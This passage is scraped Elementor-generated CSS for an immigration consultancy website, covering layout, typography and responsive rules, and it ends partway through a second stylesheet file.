				{font-family:"Playfair Display", Sans-serif;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-consulting-contact-form-area{margin:0px 30px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .eligibility-form{margin:0px 30px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-benifit-form-wrapper{margin:0px 30px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-15fc232 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-section-title-2 .imi-subtitle{color:#000000;}.elementor-14 .elementor-element.elementor-element-6cdd5a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-6cdd5a5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-6cdd5a5{text-align:center;}.elementor-14 .elementor-element.elementor-element-6cdd5a5 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:50px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;color:#05151B;}.elementor-14 .elementor-element.elementor-element-786493d > .elementor-container{max-width:1300px;}.elementor-14 .elementor-element.elementor-element-786493d{margin-top:0px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-ee8cdef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-c0baf20{width:100%;max-width:100%;align-self:center;}.elementor-14 .elementor-element.elementor-element-c0baf20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c0baf20.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-c0baf20 .xpro-logo-grid-item{height:150px;border-style:solid;}.elementor-14 .elementor-element.elementor-element-f31f911 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-f31f911.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-f31f911{text-align:center;}.elementor-14 .elementor-element.elementor-element-f31f911 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:50px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;color:#05151B;}.elementor-14 .elementor-element.elementor-element-ad09086 > .elementor-container{max-width:1300px;}.elementor-14 .elementor-element.elementor-element-ad09086{margin-top:0px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-07fd391 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-63c4539{width:100%;max-width:100%;align-self:center;}.elementor-14 .elementor-element.elementor-element-63c4539 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-63c4539.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-63c4539 .xpro-logo-grid-item{height:150px;border-style:solid;}.elementor-14 .elementor-element.elementor-element-b2ad5f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-b2ad5f2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-b2ad5f2{text-align:center;}.elementor-14 .elementor-element.elementor-element-b2ad5f2 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:50px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;color:#05151B;}.elementor-14 .elementor-element.elementor-element-ac17a79.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-ac17a79 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-ac17a79{text-align:center;}.elementor-14 .elementor-element.elementor-element-54927cd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-54927cd{text-align:center;}.elementor-14 .elementor-element.elementor-element-54927cd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-b752cf3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-b752cf3 .gallery-item .gallery-caption{text-align:center;}.elementor-14 .elementor-element.elementor-element-4e642ea{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-799be53 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-69d94d4 > .elementor-container{max-width:1350px;}.elementor-14 .elementor-element.elementor-element-69d94d4{margin-top:0px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-efdff4f .sec-title__tagline,
							.elementor-14 .elementor-element.elementor-element-efdff4f .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-efdff4f{width:var( --container-widget-width, 48.454% );max-width:48.454%;--container-widget-width:48.454%;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-efdff4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-efdff4f .te-align{text-align:left;}.elementor-14 .elementor-element.elementor-element-efdff4f .imi-sec-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-efdff4f .sec-title__tagline{color:#000000;}.elementor-14 .elementor-element.elementor-element-efdff4f .sec-title__text{font-family:"Roboto", Sans-serif;}.elementor-14 .elementor-element.elementor-element-f2693c0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-f2693c0.xpro-widget-bg-overlay:before{transition:background 0.3s;}
				.elementor-14 .elementor-element.elementor-element-f2693c0 .imi-blog-item-2 .imi-blog-date,
				.elementor-14 .elementor-element.elementor-element-f2693c0 .news-block_one-date
				{font-family:"Playfair Display", Sans-serif;}.elementor-14 .elementor-element.elementor-element-ef7e791 > .elementor-container{max-width:1350px;}.elementor-14 .elementor-element.elementor-element-e0ce621 .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-e0ce621.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-e0ce621 .imi-section-title-2 .imi-subtitle{color:#000000;}.elementor-14 .elementor-element.elementor-element-e0ce621 .imi-section-title-2 h2{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-ced216a > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-14 .elementor-element.elementor-element-4dcec10 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-14 .elementor-element.elementor-element-79bcde3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-14 .elementor-element.elementor-element-51b2fee > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-205040c > .elementor-widget-container{margin:0px 2px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area{margin:0px 0px 0px -2px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area p{margin:-5px 0px 0px 54px;}.elementor-14 .elementor-element.elementor-element-d318893 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-a61c6fe{z-index:1;}.elementor-14 .elementor-element.elementor-element-efaf422{padding:70px 0px 70px 0px;}.elementor-14 .elementor-element.elementor-element-9bcae7b > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-14 .elementor-element.elementor-element-a3a2fc4 > .elementor-widget-container{padding:0px 0px 0px 0px;}
					.elementor-14 .elementor-element.elementor-element-a3a2fc4 .imi-service-item-2 .imi-service-text p,
					.elementor-14 .elementor-element.elementor-element-a3a2fc4 .service-block_one-text
					{font-size:13px;letter-spacing:0px;}.elementor-14 .elementor-element.elementor-element-bf0264c{width:var( --container-widget-width, 405.364px );max-width:405.364px;--container-widget-width:405.364px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-bf0264c > .elementor-widget-container{margin:0px 36px 0px -28px;}.elementor-14 .elementor-element.elementor-element-d74592a{width:var( --container-widget-width, 347.364px );max-width:347.364px;--container-widget-width:347.364px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-d74592a > .elementor-widget-container{margin:0px 25px 0px -20px;}.elementor-14 .elementor-element.elementor-element-f9513bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-8eab60d{width:var( --container-widget-width, 355.5px );max-width:355.5px;--container-widget-width:355.5px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-8eab60d > .elementor-widget-container{margin:23px -3px 0px 5px;}.elementor-14 .elementor-element.elementor-element-ec9e9c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-e36fd03 > .elementor-container{max-width:570px;}.elementor-14 .elementor-element.elementor-element-e07c0e4 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}
						.elementor-14 .elementor-element.elementor-element-9c21ae0 .btn-style-one span,
						.elementor-14 .elementor-element.elementor-element-9c21ae0 .btn-style-two span,
						.elementor-14 .elementor-element.elementor-element-9c21ae0 .btn-style-four span,
						.elementor-14 .elementor-element.elementor-element-9c21ae0 .btn-style-seven span
					{line-height:0em;}.elementor-14 .elementor-element.elementor-element-7d31eb5{padding:70px 0px 70px 0px;}.elementor-14 .elementor-element.elementor-element-5844738 .sec-title__text{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-da07b82 > .elementor-widget-container{margin:0px 10px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-14 .elementor-element.elementor-element-a6356f9 > .elementor-widget-container{margin:0px 0px 0px 10px;border-radius:5px 5px 5px 5px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-consulting-contact-form-area{margin:30px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .eligibility-form{margin:30px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-benifit-form-wrapper{margin:30px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-efdff4f{width:var( --container-widget-width, 733.188px );max-width:733.188px;--container-widget-width:733.188px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-efdff4f .te-align{text-align:center;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-f375125{margin-top:-74px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-a7a1579{width:96%;}.elementor-14 .elementor-element.elementor-element-a7a1579 > .elementor-element-populated{margin:-74px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-c6446c5 > .elementor-widget-container{margin:20px 15px 20px 28px;}.elementor-14 .elementor-element.elementor-element-c6446c5 .imi-benifit-service-item{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c6446c5 .imi-feature-item-2{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-4dcec10 > .elementor-element-populated{margin:-53px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-79bcde3{width:100%;}.elementor-14 .elementor-element.elementor-element-79bcde3 > .elementor-element-populated{margin:0px 020px 020px 020px;--e-column-margin-right:020px;--e-column-margin-left:020px;}.elementor-14 .elementor-element.elementor-element-51b2fee > .elementor-widget-container{margin:-45px -2px -2px -2px;}.elementor-14 .elementor-element.elementor-element-86d6e1a{padding:0px 0px 040px 0px;}.elementor-14 .elementor-element.elementor-element-65ac920 > .elementor-element-populated{margin:-29px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-28d52a4{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-8e34782{padding:0px 0px 0px 1px;}.elementor-14 .elementor-element.elementor-element-c4dd15e{width:100%;}.elementor-14 .elementor-element.elementor-element-c4dd15e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-14 .elementor-element.elementor-element-c4dd15e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-205040c > .elementor-widget-container{margin:-31px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-019f718.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14 .elementor-element.elementor-element-019f718 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-f5a44cd{margin-top:-15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-e2397b1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-6510779{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-4dce3d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-4dce3d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-4dce3d2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14 .elementor-element.elementor-element-fed2cce{width:var( --container-widget-width, 317px );max-width:317px;--container-widget-width:317px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-fed2cce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-fed2cce .imi-about-name-sign{margin:8px 0px 0px -5px;}.elementor-14 .elementor-element.elementor-element-fed2cce .imi-about-name-sign .imi-about-name h3{margin:0px 0px 0px 2px;font-size:16px;}.elementor-14 .elementor-element.elementor-element-fed2cce .imi-about-name-sign .imi-about-name span{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;font-size:19px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area h3{margin:0px 0px 0px 65px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area p{margin:-5px 0px 0px 55px;}.elementor-14 .elementor-element.elementor-element-1bfceea{margin-top:-44px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-d318893{width:100%;}.elementor-14 .elementor-element.elementor-element-d318893 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-efaf422{padding:60px 0px 60px 0px;}.elementor-14 .elementor-element.elementor-element-332bcb1{margin-top:-67px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-9bcae7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 50px 0px;}.elementor-14 .elementor-element.elementor-element-5100633 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-8dc896b .te-align{text-align:center;}.elementor-14 .elementor-element.elementor-element-c198d03 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c245711 .te-align{text-align:center;}.elementor-14 .elementor-element.elementor-element-a3a2fc4 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-409fc59{width:100%;}.elementor-14 .elementor-element.elementor-element-409fc59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-bf0264c{width:100%;max-width:100%;align-self:center;}.elementor-14 .elementor-element.elementor-element-bf0264c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-bf0264c .imi-counter-item h3{font-size:16px;}.elementor-14 .elementor-element.elementor-element-bf0264c .imi-counter-item p{font-size:1px;}.elementor-14 .elementor-element.elementor-element-1f9f536{width:100%;}.elementor-14 .elementor-element.elementor-element-1f9f536 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-14 .elementor-element.elementor-element-1f9f536 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-d74592a{width:100%;max-width:100%;align-self:center;}.elementor-14 .elementor-element.elementor-element-d74592a > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-d74592a .imi-counter-item h3{font-size:16px;line-height:1.3em;letter-spacing:-0.1px;}.elementor-14 .elementor-element.elementor-element-f9513bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 2px;}.elementor-14 .elementor-element.elementor-element-8eab60d{width:100%;max-width:100%;align-self:center;}.elementor-14 .elementor-element.elementor-element-8eab60d > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-8eab60d .imi-counter-item h3{font-size:16px;}.elementor-14 .elementor-element.elementor-element-ec9e9c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-d764e83 .te-align{text-align:center;}.elementor-14 .elementor-element.elementor-element-e37828f .imi-btn-1 a{padding:16px 16px 16px 16px;}.elementor-14 .elementor-element.elementor-element-e37828f{width:var( --container-widget-width, 299px );max-width:299px;--container-widget-width:299px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-e37828f .yt-btn{text-align:center;}.elementor-14 .elementor-element.elementor-element-e37828f .btn-wrapper{text-align:center;}.elementor-14 .elementor-element.elementor-element-e07c0e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-7d31eb5{padding:70px 0px 70px 0px;}.elementor-14 .elementor-element.elementor-element-36ad240{margin-top:-45px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-5c57c3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-2b46828{width:100%;max-width:100%;}.elementor-14 .elementor-element.elementor-element-2b46828 .te-align{text-align:center;}.elementor-14 .elementor-element.elementor-element-5844738{width:var( --container-widget-width, 588px );max-width:588px;--container-widget-width:588px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-5844738 > .elementor-widget-container{margin:0px 0px 0px -18px;}.elementor-14 .elementor-element.elementor-element-5844738 .sec-title__text{margin:010px 010px 010px 010px;}.elementor-14 .elementor-element.elementor-element-6aa2c65{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-bf15161 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-da07b82 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-7a6d7b1{width:100%;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-7a6d7b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-7a6d7b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-7a6d7b1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14 .elementor-element.elementor-element-7a6d7b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-consulting-contact-form-area{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .eligibility-form{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-benifit-form-wrapper{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .te-contact-form input{margin:17px 0px 0px 0px;padding:0px 0px 0px 0px;height:24px;}.elementor-14 .elementor-element.elementor-element-15fc232 .te-contact-form select{margin:17px 0px 0px 0px;padding:0px 0px 0px 0px;height:24px;}.elementor-14 .elementor-element.elementor-element-15fc232 .te-contact-form textarea{margin:17px 0px 0px 0px;padding:0px 0px 0px 0px;height:24px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-consulting-contact-form-area button{padding:7px 7px 7px 7px;}.elementor-14 .elementor-element.elementor-element-15fc232 .faq-one__link{padding:7px 7px 7px 7px;}.elementor-14 .elementor-element.elementor-element-15fc232 button{padding:7px 7px 7px 7px;}.elementor-14 .elementor-element.elementor-element-15fc232 .theme-btn{padding:7px 7px 7px 7px;}.elementor-14 .elementor-element.elementor-element-15fc232{width:var( --container-widget-width, 313.09px );max-width:313.09px;--container-widget-width:313.09px;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-14 .elementor-element.elementor-element-15fc232 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-section-title-2 .imi-subtitle{margin:0px 0px 0px 63px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-consulting-contact-form-area .imi-consulting-title-text h3{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .imi-section-title-2 h2{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-15fc232 .te-contact-form input,
							 .elementor-14 .elementor-element.elementor-element-15fc232 .te-contact-form select,
							 .elementor-14 .elementor-element.elementor-element-15fc232 .te-contact-form textarea{font-size:16px;line-height:1.2em;}.elementor-14 .elementor-element.elementor-element-4e642ea{padding:70px 0px 70px 0px;}.elementor-14 .elementor-element.elementor-element-69d94d4{margin-top:-30px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-1a82a24 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-e0ce621 .imi-testimonial-section{margin:0px 9px 0px 9px;}.elementor-14 .elementor-element.elementor-element-e0ce621 .imi-testimonial-section-2{margin:0px 9px 0px 9px;}.elementor-14 .elementor-element.elementor-element-e0ce621 .imi-testimonial-section-3{margin:0px 9px 0px 9px;}}@media(min-width:768px){.elementor-14 .elementor-element.elementor-element-0dfe860{width:100%;}.elementor-14 .elementor-element.elementor-element-a7a1579{width:25%;}.elementor-14 .elementor-element.elementor-element-4dcec10{width:25%;}.elementor-14 .elementor-element.elementor-element-c4dd15e{width:49.901%;}.elementor-14 .elementor-element.elementor-element-019f718{width:50.099%;}.elementor-14 .elementor-element.elementor-element-291d572{width:53%;}.elementor-14 .elementor-element.elementor-element-e2397b1{width:47%;}.elementor-14 .elementor-element.elementor-element-d318893{width:100%;}.elementor-14 .elementor-element.elementor-element-63c27d6{width:49.646%;}.elementor-14 .elementor-element.elementor-element-eaa5ce5{width:50.354%;}.elementor-14 .elementor-element.elementor-element-5100633{width:56%;}.elementor-14 .elementor-element.elementor-element-c198d03{width:44%;}.elementor-14 .elementor-element.elementor-element-409fc59{width:28.507%;}.elementor-14 .elementor-element.elementor-element-1f9f536{width:38.916%;}.elementor-14 .elementor-element.elementor-element-f9513bc{width:31.854%;}.elementor-14 .elementor-element.elementor-element-5c57c3d{width:56%;}.elementor-14 .elementor-element.elementor-element-b582378{width:44%;}.elementor-14 .elementor-element.elementor-element-6f44a8b{width:53%;}.elementor-14 .elementor-element.elementor-element-7a6d7b1{width:47%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-ced216a{width:50%;}.elementor-14 .elementor-element.elementor-element-a7a1579{width:49%;}.elementor-14 .elementor-element.elementor-element-4dcec10{width:50%;}.elementor-14 .elementor-element.elementor-element-79bcde3{width:51%;}.elementor-14 .elementor-element.elementor-element-c103ad0{width:100%;}.elementor-14 .elementor-element.elementor-element-a9db6f4{width:100%;}.elementor-14 .elementor-element.elementor-element-c4dd15e{width:100%;}.elementor-14 .elementor-element.elementor-element-019f718{width:100%;}.elementor-14 .elementor-element.elementor-element-63c27d6{width:100%;}.elementor-14 .elementor-element.elementor-element-eaa5ce5{width:100%;}.elementor-14 .elementor-element.elementor-element-5100633{width:100%;}.elementor-14 .elementor-element.elementor-element-c198d03{width:100%;}.elementor-14 .elementor-element.elementor-element-409fc59{width:50%;}.elementor-14 .elementor-element.elementor-element-1f9f536{width:50%;}.elementor-14 .elementor-element.elementor-element-f9513bc{width:50%;}.elementor-14 .elementor-element.elementor-element-b9ca2e9{width:100%;}.elementor-14 .elementor-element.elementor-element-e07c0e4{width:100%;}.elementor-14 .elementor-element.elementor-element-5c57c3d{width:100%;}.elementor-14 .elementor-element.elementor-element-b582378{width:100%;}.elementor-14 .elementor-element.elementor-element-6f44a8b{width:100%;}.elementor-14 .elementor-element.elementor-element-7a6d7b1{width:100%;}.elementor-14 .elementor-element.elementor-element-b7d7d71{width:100%;}}/* Start custom CSS for imigrat_skill_bar, class: .elementor-element-6510779 */.progress-bar{width:95% !important;}/* End custom CSS */
/* Start custom CSS for imigrat_get_funfacts, class: .elementor-element-d74592a */.counter::after {
  font-weight: bold;
  color: #FFCC00;
  content: "+ ";
  font-size: 55px
}

.counter {
  font-weight: bold;
  color: #FFCC00;
  font-size: 55px !important;
}/* End custom CSS */
/* Start custom CSS for imigrat_country, class: .elementor-element-9c21ae0 */.imi-country-list-slider-area .swiper-paginations_2{background-color:white;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/storage/elementor/css/post-4433.css?rnd=33424
body_size: 1631
content:
.elementor-4433 .elementor-element.elementor-element-3e0558e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4433 .elementor-element.elementor-element-3e0558e:not(.elementor-motion-effects-element-type-background), .elementor-4433 .elementor-element.elementor-element-3e0558e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4433 .elementor-element.elementor-element-3e0558e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-4433 .elementor-element.elementor-element-3e0558e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4433 .elementor-element.elementor-element-5d433be.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4433 .elementor-element.elementor-element-5d433be .elementor-icon-list-icon i{color:#FFCC00;transition:color 0.3s;}.elementor-4433 .elementor-element.elementor-element-5d433be .elementor-icon-list-icon svg{fill:#FFCC00;transition:fill 0.3s;}.elementor-4433 .elementor-element.elementor-element-5d433be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4433 .elementor-element.elementor-element-5d433be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4433 .elementor-element.elementor-element-5d433be .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-4433 .elementor-element.elementor-element-5d433be .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4433 .elementor-element.elementor-element-2316f89{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4433 .elementor-element.elementor-element-2316f89 .elementor-widget-container{text-align:right;}.elementor-4433 .elementor-element.elementor-element-2316f89.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4433 .elementor-element.elementor-element-2316f89 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-4433 .elementor-element.elementor-element-2316f89 .elementor-social-icon 